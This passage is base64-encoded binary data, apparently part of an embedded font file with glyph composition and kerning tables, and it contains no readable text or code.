wDaQbfAiYAQwAAAAYBwHwPAAD//wAr/qIEcwcOAiYAIwAAACcAnACmATcABwCoBLAAAP//AHL+ogNpBdgCJgBDAAAAJgCcUQEABwCoBA0AAAAA//8Anf6sA6wFsAImACcAAAAHAKgEcQAK//8AY/6iA28ETgImAEcAAAAHAKgERgAA//8AnQAAA6wHxgImACcAAAAHAKYD+gFS//8AY//sA28GhAImAEcAAAAHAKYDzAAQ//8AnQAAA6wHLgImACcAAAAHAKAAbQFG//8AY//sA28F7AImAEcAAAAGAKA/BAAA//8AnQAABE4HqgImACcAAAAHAZkAZgEV//8AY//sBCAGaQImAEcAAAAGAZk41AAA////7AAAA6wHpgImACcAAAAHAZgAcAEk////vv/sA28GZQImAEcAAAAGAZhC4wAA//8AnQAAA+EH2wImACcAAAAHAdAAcAEM//8AY//sA7MGmgImAEcAAAAGAdBCywAA//8AnQAAA6wH5gImACcAAAAHAdMAcAES//8AY//sA28GpQImAEcAAAAGAdNC0QAA//8Anf6sA6wHQgImACcAAAAnAJoAcQFCAAcAqARxAAr//wBj/qIDbwYAAiYARwAAACYAmkMAAAcAqARGAAAAAP//AKUAAAG9B8YCJgArAAAABwCmAt0BUv//AJIAAAGtBoICJgCKAAAABwCmAs0ADv//AIz+qwFnBbACJgArAAAABwCoA1QACf//AHf+rAFSBcQCJgBLAAAABwCoAz8ACv//AH3+ogRQBcQCJgAxAAAABwCoBL8AAP//AF/+ogOkBE4CJgBRAAAABwCoBFQAAP//AH3/7ARQB7wCJgAxAAAABwCmBEgBSP//AF//7AOkBoQCJgBRAAAABwCmA9QAEP//AH3/7AScB6ACJgAxAAAABwGZALQBC///AF//7AQoBmkCJgBRAAAABgGZQNQAAP//ADr/7ARQB5wCJgAxAAAABwGYAL4BGv///8b/7AOkBmUCJgBRAAAABgGYSuMAAP//AH3/7ARQB9ECJgAxAAAABwHQAL4BAv//AF//7AO7BpoCJgBRAAAABgHQSssAAP//AH3/7ARQB9wCJgAxAAAABwHTAL4BCP//AF//7AOkBqUCJgBRAAAABgHTStEAAP//AH3+ogRQBzgCJgAxAAAAJwCaAL8BOAAHAKgEvwAA//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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5OCFQadOAAAXxcAAQAAAGmA1YDXANiA2gD2gPkA/YEHAQyBDwEXgSABIYE1AUCBSQFRgVsBZIFmAaCBogGrgbUBzYHyAfqCAgIIggsCDoIRAhOCFgIggicCKoIyAjOCOwJBgkMCc4KQApmCtgK3groCu4K9Ar6CxgLJgtQC1oLcAuKC5ALqguwC7YL7AvyC/wMKgxQDHYMmAy6DNwNCg1sDYINpA3GDhAOMg5UDoYOrA7SDtwO5g8ADxIPHA82DzwPUg+gD7oP1A/qEAwQLhBIEE4QcBCSELQRJhFQEXYRlBGuEnASehLIExYTIBMmEywTMhM4Ez4TZBNuE3gTlhOoE7oTzBPWE/AUAhQoFE4UdBSaFYQV9hZoFtoXTBe+GDAYohi0GMoY4Bj2GQwZLhlQGXIZlBm2GdwaAhooGk4adBp6GoAahhqMGx4bPBtaG3gblhu0G9Ib8Bv6HAQcDhwYHCIcTBx2HKAcyhz0HRIdMB2iHcAeMh5QHsIe4B7yHwQfFh8oH04fZB9uH4Qfjh+kH64fxB/OH+Qf7iAQIBogPCBeIIAgoiDEIMohGCFGIXQhoiHQIfIh/CIeIigiSiJUIl4ihCKuItQi/[base64]/tj/[base64]/IAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//58Av//eAML/5QDU/6gA6P/KAUb/4wGc/8YB1v/1AAEBnAAOADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAgDx//UBZv+wAAMACwAUAD8AEgBfABMAAgDx/8ABZv+wAAIA8f/AAWb/sAACAPH/wAFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AADAEgADwBWADIAWQARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAQDx//UAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QADAMX/7QDx/8AB1P/sAAoAuv/mAL3/6wC+/+kAwP/wAMH/5wDF/+MAx//OAMj/1ADJ/9sB1v/uAAIA8f/AAWb/sAAFAL3/7AC/AA8Awf/qAMX/xADH/+cABgBI/+kAvf/uAL8AEADB/+wAxf8gAdT/2gABAL8ADwAGAMX/6gDo/+4A8f+rAS//7AFU/+wB1P/oAAEA8f/VAAEAxQALAA0ASAAMAMEACwDFAAwBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/tAAEA8f/YAAIA8f+qAdT/4QALAOH/1ADx/8kBBP/lARv/4wEv/8QBOP/hAUn/1AFK//UBS//nAVP/0gFU/8kACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAgA4f/JAPH/3wEE/+0BG//rAS//3wE7/+kBSv/1AVT/4AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADh/+YA8f/QAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn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/sgD4/30A+v+AAPz/eQEC/30BBP9/ARf/mAEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/qQHW/8kAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABAAL/+YAP//0AF//7wE8/+0ABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAEBnP/rAAEBnP/rAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MABwDx//ABBP/xARv/8wEv//EBSv/zAUz/6QFU/9MAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/AAWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAsAWf+kAZwAEwGe//MBov/xAar/8gGs//EBr/87AbD/2gGx/1QBsv+RAbT/PwALAFn/pAGcABMBnv/zAaL/8QGq//IBrP/xAa//OwGw/9oBsf9UAbL/kQG0/z8ACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/wAFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/AAWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wAAIA8f/AAWb/sAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oB